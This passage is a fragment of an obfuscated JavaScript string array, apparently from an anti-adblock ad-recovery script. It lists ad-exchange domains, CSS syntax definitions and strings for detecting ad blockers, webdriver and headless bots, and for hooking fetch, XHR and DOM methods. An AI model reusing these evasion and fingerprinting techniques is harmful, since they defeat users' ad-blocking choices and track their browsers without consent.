e>?\x20)','findLastIndex','Window_fetch','start|center|end|baseline|stretch','https://example.com/','sddan.com','Percent\x20sign\x20is\x20expected','redirected','auto|none|preserve-parent-color','samesite','Blocked\x20interstial\x20slot\x20define:','<length>|<percentage>','<\x27min-block-size\x27>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','placeholder-slot','x-frame-width','msie','transform','marker-end','lep.co.uk','scrollBy','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','https://content-loader.com','var(','window.parent._df.t','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','reject','nextNonWsCode','parseRulePrelude','break','impactify.media','91d63f52','otSDKStub','description','htlbid.com','none|<length>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','fetch','border-box|content-box|margin-box|padding-box','none|[<shape-box>||<basic-shape>]|<image>','adthrive-','ZGdnbg==','start|end|center|justify|distribute|stretch','<simple-selector>#','imasdk.googleapis.com','[data-ad-slot]','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','right','<grid-line>','adlib','checkAtruleDescriptorName','normal|reverse|inherit','intersectionRect','cache_is_blocking_acceptable_ads','onreadystatechange','scribens.fr','Active\x20auto\x20recovery:\x20index\x20','upload','types',';\x20SameSite=None','kumo.network-n.com','defer','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','pubmatic.com','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','start|center|space-between|space-around','z-index','en-us','rightComparison','TypeSelector','<custom-ident>','content-box|border-box|fill-box|stroke-box|view-box','TopLevelCss','bidder','sourceMapURL\x20could\x20not\x20be\x20parsed','ivt','https://bidder.criteo.com/cdb','r2b2.cz','_names','auto|[over|under]&&[right|left]?','fundingchoicesmessages.google.com','ZWhvcg==','emit','\x20used\x20missed\x20syntax\x20definition\x20','players','<angle>','none|[<svg-length>+]#','[stretch|repeat|round|space]{1,2}','Unknown\x20type','as_console','mixed|upright|sideways','uBlock\x20Origin','document.hidden','player','succeedscene.com','_isTcfNeeded','none|all','cap','bqstreamer.com','originalLine','<font-weight-absolute>|bolder|lighter','none|<string>+','isPropagationStoppedImmediate','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','https://report.ad-shield.cc/','linear|radial','[object\x20Intl]','normal|italic|oblique\x20<angle>?','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','try-catch','auto|<color>{2}','invert(','infinite|<number>','kargo.com','minutemedia','Invalid\x20reserved\x20state:\x20','/f.min.js','<\x27flex-shrink\x27>','HTMLTableRowElement','advertisement__label','Spaces','addIframeVisibilityCheckHandler','<\x27border-bottom-left-radius\x27>','addtl_consent','adUnits','smartyads.com','wrong\x20googletag.pubads()','invalid\x20protect-id\x20key:\x20','<dashed-ident>','preventDefault','idRegex','test/v1ew/failed','bmxvYw==','HTMLMetaElement_content','left','padding-left','toISOString','Parse\x20error:\x20','<!DOCTYPE\x20html>','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','logicieleducatif.fr','HTMLIFrameElement_name','rlcdn.com','max-width','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','`\x20node\x20type\x20definition','getLocation','skipValidation','compareByGeneratedPositionsDeflated','text-ad-links','<integer>&&<symbol>','XMLHttpRequest_responseText','[<box>|border|padding|content]#','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','\x22],[class*=\x22','auto|<animateable-feature>#','dvw','Date.now','Missed\x20`structure`\x20field\x20in\x20`','28Pfosaq','normal|<number>|<length>|<percentage>','https://cmp.autobild.de','deg','function','margin-top','timeout','consentmanager.net','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','querySelectorAll','createSession','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','$chrome_asyncScriptInfo','adnxs.com','getElementsByClassName','<supports-decl>|<supports-selector-fn>','[none|<dashed-ident>]#','replace','<single-animation>#','ccgateway.net','getGPPData','decode','gpt-','display\x20none','scale(\x20[<number>|<percentage>]#{1,2}\x20)','cssTargetRegex','https://css-load.com','<\x27min-inline-size\x27>','encodeUrl','[-token','RunPerfTest','triggerCount','TBL','option\x20maxAge\x20is\x20invalid','\x20|\x20\x20','lookupTypeNonSC','Function.prototype.bind\x20is\x20undefined','versions',';\x20Domain=','permissions','\x22></script></head><body></body></html>','https://consent.sunderlandecho.com','<\x27margin-right\x27>','xlink:href','stackadapt.com','normal|[<number>\x20<integer>?]','light-dark(\x20<color>\x20,\x20<color>\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','race','acos(\x20<calc-sum>\x20)','api.reurl.co.kr','static.doubleclick.net','body\x20>\x20div\x20>\x20span','snigel-','ad01','preload','getElementsByTagName','Unexpected\x20syntax\x20\x27','mediaText','none|in-flow|all','creativeId','this.href=\x27https://paid.outbrain.com/network/redir','\x20is\x20not\x20a\x20constructor\x20or\x20null','<\x27inset-block\x27>','brainlyads.com','<angle-percentage>','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','rotate(\x20[<angle>|<zero>]\x20)','as_logs','scaleY(\x20[<number>|<percentage>]\x20)','data-owner','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Analytics.event(','js-tag.zemanta.com','x:\x20','kobe-journal.com','/npm-monitoring','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','aborted','<head','<color>{1,4}','osano_','isEmpty','privacy-mgmt.com','avplayer.com','isFirefox','<length-percentage>&&hanging?&&each-line?','<body','pub.network','abs(\x20<calc-sum>\x20)','eventStatus','auto|<svg-length>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','row|row-reverse|column|column-reverse','pubstack',';\x20Secure','svb','Failed\x20to\x20load\x203rd-party\x20image:\x20','when','Number\x20of\x20function\x20is\x20expected','[restore-rejections]\x20handleQueued\x20script_onerror','[clip|ellipsis|<string>]{1,2}','Terminate\x20-\x20not\x20apply','MessageEvent_origin','addConnectionHandler','replaceState','HTMLLinkElement_href','https://securepubads.g.doubleclick.net/gampad/ads','trys','userAgent','gpt-rubicon','adsappier.com','6d29821e','573496lgFRpu','publisher1st.com','whitespace-token','peek','MessagePort','_last','pagead/js/dv3.js','as_domain','invalid\x20url\x20(anchor\x20href\x20set):\x20','data-non-sharding','/iu3','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','hooked','show|hide','validate','phantomjs','Semicolon\x20or\x20block\x20is\x20expected','<counter()>|<counters()>','videostep.com','__webdriverFunc','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','MediaSettingsRange','isElementDisplayNone','checkAtruleName','Invalid\x20protect\x20url\x20prefix:\x20','createElement','Delim\x20\x22','layer','atrulePrelude','position','webkitPersistentStorage','combinator','none|<offset-path>||<coord-box>','Operator','urlRegex','releaseEvents','setSourceContent','cpmstar.com','<\x27min-width\x27>','Rule','read-only|read-write|read-write-plaintext-only','can\x27t\x20access\x20user-agent','htlb.casalemedia.com','HTML','Yml4cXJod245emptNTRvMTJmZTBz','bad-string-token','createSingleNodeList','rawMessage','hadronid.net','declaration','__isProxy','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','partitioned','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','vmax','<integer>','que','onLoad','adnxs.net','<\x27inset-inline-end\x27>','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','Wrong\x20value\x20`','Failed\x20to\x20detect\x20bot','matchAtrulePrelude','window.top.document.domain;','scanString','normal|strong|moderate|none|reduced','matchRef','__phantomas','inherit','Function','[historical-ligatures|no-historical-ligatures]','contentsfeed.com','atob','<length-percentage>|closest-side|farthest-side','event_sample_ratio','https://consent.up.welt.de','first-id.fr','jizsl_','text/html','parseFloat','[discretionary-ligatures|no-discretionary-ligatures]','process','/widgets.html','ima://','language','gcprivacy.com','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','import','browserEngineKind','matchType','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','Terminate\x20-\x20profile\x20not\x20found','springserve.com','HTMLImageElement_src','smsonline.cloud','1rx.io','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','sp_message_','interstitial','v7.5.67','filter,\x20pointer-events','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','pointer-events','DOMParser','\x27))','Element_outerHTML','cdn.optimizely.com','prev','gpt-tdn','none|[weight||style||small-caps||position]','target','onetag-sys.com','resize','consume','languages','/main.html','<boolean-expr[','<html','/view','rex','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','webDriver','rng','scripts','plainchicken.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','\x0a--','ittpx-asia.eskimi.com','Css','omid_message_method','XMLHttpRequest.onreadystatechange','stylesheet','hostage','tan(\x20<calc-sum>\x20)','HTMLAnchorElement','selectors','adscale.de','<geometry-box>#','<number>','getTargetingKeys','text','/ssvast_track/v2','getFirstListNode','EventTarget','checkStructure','<single-animation-fill-mode>#','Click','EOF-token','sussexexpress.co.uk','Function_toString','permutive.com','script','adsbygoogle','meta[http-equiv=\x22Content-Security-Policy\x22]','cs.lkqd.net','sp.','ar-v1','adapi.inlcorp.com','link','addModule','<symbol>+','none|[crop||cross]','Navigator','appendList','<alpha-value>','pubkey','<span\x20id=\x22banner-','rest','https://cmp.osano.com','ADS_FRAME','Element.remove','<declaration-value>','toString','adshield-api','Node','createContextualFragment','active','attributionsrc=','substr','destroySlots','none|always|column|page|spread','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','blocked_filters','stopPropagation','generatedLine','ad-stir.com','fuseplatform.net','supplierId','HTMLAnchorElement_ping','Hyphen\x20minus','mozInnerScreenX','em5iZw==','<length-percentage>|<flex>|min-content|max-content|auto','thatgossip.com','getItem','ayads.co','none|mandatory|proximity','ping','close-error-report','Event','decodeValues','WebGLRenderingContext\x20is\x20null','Element_className','Element_setAttributeNS','RTCEncodedAudioFrame','luminance|alpha','data-ignore','permission','version','geb','adsrvr.org','[data-ad-client]','Failed\x20to\x20get\x20key\x20from:\x20','errArgs','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','adshield_apply','<outline-radius>','saturate(\x20<number-percentage>\x20)','0|1','<ident>|<function-token>\x20<any-value>\x20)','read-only|read-write|write-only','auto|<integer>{1,3}','normal|break-word','purpose','grayscale(\x20<number-percentage>\x20)','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','CrOS','hbopenbid.pubmatic.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','rule','Reflect','removeChild','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','\x22:[{\x22id\x22:\x22','HTMLIFrameElement_srcdoc','<line-style>{1,4}','Identifier\x20or\x20asterisk\x20is\x20expected','sdk_version','dvmax','HTMLVideoElement_poster','descriptors','any','chrome','eachMapping','https://s.teag.ad-shield.io/2/857374/analytics.js','<\x27margin-inline-start\x27>','charCode','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','meta[name=\x22','OutOfPageFormat','()\x20=>\x20version','units','[src*=','blocked','directives','URLSearchParams','iframe\x20error\x20event','https://www.google.com','buzzfeed.com','scaleX(\x20[<number>|<percentage>]\x20)','powerad.ai','<visual-box>||<length\x20[0,∞]>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','agkn.com','replaceAll','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','<box>#','[name^=\x22google_ads_iframe\x22]','cqmin','<\x27top\x27>{1,2}','Unexpected\x20input','nextUntil','https://fb.css-load.com','27d518f0','https://googleads.g.doubleclick.net/pagead/ads','getTime','getDomId','nowrap|wrap|wrap-reverse','<length-percentage>{1,2}','createDescriptor','<url>|none','DocumentFragment_querySelector','yahoo-mail-v1','auto|balance|stable|pretty',';\x20Expires=','in2w_key','SyntaxError','text-ad','https://qa.ad-shield.io','[auto?\x20[none|<length>]]{1,2}','reverse','get\x20','overflow','male|female|neutral','open','tunebat.com','crwdcntrl.net','HTMLStyleElement','tpc.googlesyndication.com','data:text/html,','https://ad-delivery.net/px.gif?ch=2','matchMedia','\x20undefined',')-token','Number\x20sign\x20is\x20expected','tel:','limit_memory_filter','assign','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','direction','prev_scp','slotRenderEnded','hash','https://fb.content-loader.com','httpEquiv','dvi','cmVzZXJ2ZWQx','<custom-property-name>','AtruleDescriptor','advertiserId','<\x27margin-inline-end\x27>','auto|none|text|all','fromCodePoint','naver','[native\x20code]','MAIN','loaded','wrap|none','setAttributeNS','recoverAds','normal|auto|<position>','prev_iu_szs','child|young|old','https://consent.northernirelandworld.com','ad_','/runner.html','<box>|margin-box','sent','HTMLAnchorElement_attributionSrc','gpt_slot_rendered_time','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','appendData','HTMLAnchorElement_hash','reserved2Input','join','transferSize','navigator.webdriver\x20is\x20undefined','<number>|<dimension>|<ident>|<ratio>','silent','sourceRoot','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','gamezop.com','richaudience.com','replaceChild','light|dark|<integer\x20[0,∞]>','serviceName','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','getTargeting','getElementById','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','worldhistory.org','[contain|none|auto]{1,2}','XMLHttpRequest_responseType','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','isChannelConnected','yandex.ru','contrast(\x20[<number-percentage>]\x20)','CSSStyleDeclaration','end','Too\x20many\x20hex\x20digits','requestIdleCallback\x20not\x20exists','child-0','stringify','reportToSentry','span','/negotiate/v3/xhr?passcode=','createItem','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','adthrive','(\x5cs|>)','clearInterval','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','headers','<forgiving-selector-list>','/negotiate/css','<\x27caret-color\x27>||<\x27caret-shape\x27>','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','semicolon-token','__hooked_preframe','pluginsLength','.set','Document','tokenStart','iframe\x20message\x20timeout:\x20','`\x20in\x20`','none|<image>','script-src','\x20used\x20broken\x20syntax\x20definition\x20','padding|border','publisherId','banner_ad','<shape>|auto','3rd-party\x20xhr\x20abort','image-set(\x20<image-set-option>#\x20)','none|vertical-to-horizontal','https://static.dable.io/dist/plugin.min.js','yieldlab.net','setTargetingForGPTAsync','tokenType','[shorter|longer|increasing|decreasing]\x20hue','<\x27align-self\x27>|anchor-center','noopStr','[restore-rejections]\x20restoreDeferredRejections__nonadblock','normal|break-all|keep-all|break-word|auto-phrase','Node_textContent','shouldHookDomContentLoadedLateListeners','recovery_loaded_time','ms,\x20fetchElapsed:\x20','next','omid-','isAdBlockerDetected','getLocationFromList','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','raw','device-cmyk(\x20<number>#{4}\x20)','%%%INV_CODE%%%','https://consent.yorkshirepost.co.uk','bhg.com','[<line-names>|<name-repeat>]+','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','modifier','prebid','a2Zwdg==','String\x20or\x20url()\x20is\x20expected','selectorsToForceProtect','cachedAt','https://static.criteo.net/js/ld/publishertag.prebid.js','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','Equal\x20sign\x20is\x20expected','aria-label','<\x27top\x27>','[proportional-nums|tabular-nums]','HTMLFormElement_action','_set','window.process\x20is','gptFetchSlots','supports','attributionsrc','layer(\x20<layer-name>\x20)','auto|always|avoid|left|right|recto|verso','get','<single-animation-composition>#','attributeFilter','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','defineSlot','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','include','/negotiate/v2/image?width=','content-box|padding-box|border-box|fill-box|stroke-box|view-box','ddg/','URL','<declaration>','Multiplier','flow|flow-root|table|flex|grid|ruby','<box>|border|text','dvb','return','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','https://cmp.computerbild.de','a24xZWhvNmZqYnI0MHB4YzlpMnE=','normal|reset|<number>|<percentage>','scanWord','Percentage','has','/negotiate/script-set-value','/\x5cr\x5cn/g','balance','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<media-query>#','collect','as-check-script-blocked-ready','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','HTMLElement_style','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto|bar|block|underscore','boundingClientRect','HTMLTableCaptionElement','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','fonts.googleapis.com','$1\x20\x20\x20','../','/negotiate/script-set-value?passcode=','[auto|<integer>]{1,3}','safari','Property','ups.analytics.yahoo.com','CSSStyleDeclaration.set/get/removeProperty','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','adClosed','height','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','substrToCursor','none|discard-before||discard-after||discard-inner','compareByOriginalPositions','[restore-rejections]\x20handleQueued\x20fetch','Node_appendChild','webkit','auto|stable&&both-edges?','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','gw.geoedge.be','originalPositionFor','this.postMessage(...arguments)','enums','onmessage','config','raider.io','asin(\x20<calc-sum>\x20)','cmd','adx.digitalmatter.services','auto|<length>','<percentage>?&&<image>','url-token','getType','aniview.com','contentDocument','_generateSourcesContent','admiral','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','redir','cmVzZXJ2ZWQySW5wdXQ=','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','about:','tokenEnd','CDC','INVENTORY_FRAME','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','<hex-color>|<absolute-color-function>|<named-color>|transparent','stndz-','padding-right','flags','N3k6eDIxOF1VI05DfW5XYU1Te0w=','as-tester-handler-added',';\x20SameSite=Strict','element-tagName','normal|break-word|anywhere','_ad','akamaized.net','then','comma-token','5ab43d8d','open-quote|close-quote|no-open-quote|no-close-quote','detect','_serializeMappings','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','searchParams','<xyz-space>\x20[<number>|<percentage>|none]{3}','/ivt/detect','IntersectionObserverEntry','IFrame','normal|allow-discrete','SelectorList','ChromeDriverw','slotResponseReceived','as-check-script-blocked','Document_URL','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','[auto|<length-percentage>]{1,2}','lvmax','[<family-name>|<generic-family>]#','_validateMapping','Identifier\x20or\x20parenthesis\x20is\x20expected','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','none|<custom-ident>','auto|<length-percentage>','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','<line-width>{1,4}','error\x20on\x20contentWindow',';\x20Path=','inmobi.com','explicit','Blob','visible|hidden|collapse','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','andbeyond.media','none','c3ZtbQ==','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','getEntriesByType','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','is_admiral_adwall_rendered','exports','iframe\x20negotiate\x20msg:\x20','data-','()\x20{\x20[native\x20code]\x20}','func','size','/negotiate/v4/fetch?passcode=','last_bfa_at','cdn.iubenda.com','asadcdn.com','MessageEvent_source','sepia(\x20<number-percentage>\x20)','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','auto|inter-character|inter-word|none','origin','knowt.com','[pack|next]||[definite-first|ordered]','protectUrlContext','getRandomValues','<family-name>#','startsWith','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','map','XXX','stpd.cloud','<\x27border-width\x27>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<namespace-prefix>?\x20[<string>|<url>]','teads.tv','divId','originalHostname','__webdriver_evaluate','yorkshirepost.co.uk','https://','script-src-elem','2mdn.net','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','[<length-percentage>|left|center|right]#','Range','CSSStyleSheet','none|<image>|<mask-source>','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','HTMLAnchorElement_origin','JSON_stringify','isDelim','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Range_createContextualFragment','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','ident-token','none|path(\x20<string>\x20)','childElementCount','dggn','forEachToken','[<bg-layer>\x20,]*\x20<final-bg-layer>','selector','getId','cos(\x20<calc-sum>\x20)','\x22googMsgType\x22','rfihub.com','AdThrive_','mimeTypes','webkitMediaStream','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','dotted|solid|space|<string>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','feature','3lift.com','HTMLSourceElement_src','node','Profile','hookWindowProperty\x20Error:\x20','visible|hidden','http','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','atrule','marker-start','notifications','_sourceRoot','adblock_fingerprint','.umogames.com','cooktoria.com','[<length>|<number>]{1,4}','default','idSubstrings','__esModule','osano.com','Not\x20a\x20Declaration\x20node','value','item\x20doesn\x27t\x20belong\x20to\x20list','callPhantom','deviceMemory','__driver_unwrapped','www.google.com','frames','nullable','body','rtt','smadex.com','HTMLTableCellElement','<mask-reference>#','textAd','`\x20has\x20no\x20known\x20descriptors','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','resolvedOptions','Request','NmFreWhvcjgwbTM3c2xmdzF2eHA=','as_handler_set','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','shouldPageviewOnUrlChange','media.net','CanvasCaptureMediaStream','wechat','all|<custom-ident>','ad.360yield-basic.com','none|manual|auto','auto|<string>','__as_xhr_open_args','data-freestar-ad','iu_parts','/cou/api_reco.php','microad.net','parseContext','HTMLAnchorElement_hostname','navigator.mimeTypes\x20is\x20undefined','https://html-load.com','reduce','cdn.adapex.io','https://prebid.trustedstack.com/rtb/trustedstack','index','samsungbrowser','Performance.network','Date','https://img-load.com','cmpChar','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','onorientationchange','deep','function-token','$cdc_asdjflasutopfhvcZLmcf','smartadserver.com','adSlot','adm','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','declarators','flat|preserve-3d','test','<relative-selector>#','httponly','coachjs','matched','getAttributeNames','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','the-ozone-project.com','<\x27flex-basis\x27>','<supports-condition>','dbm_d','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','cbidsp','scrollTo','<color>\x20<color-stop-length>?','string-token','HTMLIFrameElement_src','isAdblockUser','memoryLimitThreshold','<relative-real-selector>#','Class\x20extends\x20value\x20','matchDeclaration','action','normal|<length-percentage>','auto|never|always|<absolute-size>|<length>','as_location','Window_setTimeout','Response','opacity','optidigital.com','Feature','requestAnimationFrame','perspective(\x20[<length\x20[0,∞]>|none]\x20)','root','content-visibility','cssText','onclick','center|start|end|self-start|self-end|flex-start|flex-end','<number\x20[1,∞]>','api.ootoo.co.kr','vmin','charAt','addProperty_','minutemedia-prebid.com','json','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','tag','none|<integer>','auto|none|enabled|disabled','Mesa\x20OffScreen','isEncodedId','<\x27margin-left\x27>{1,2}','Terminate\x20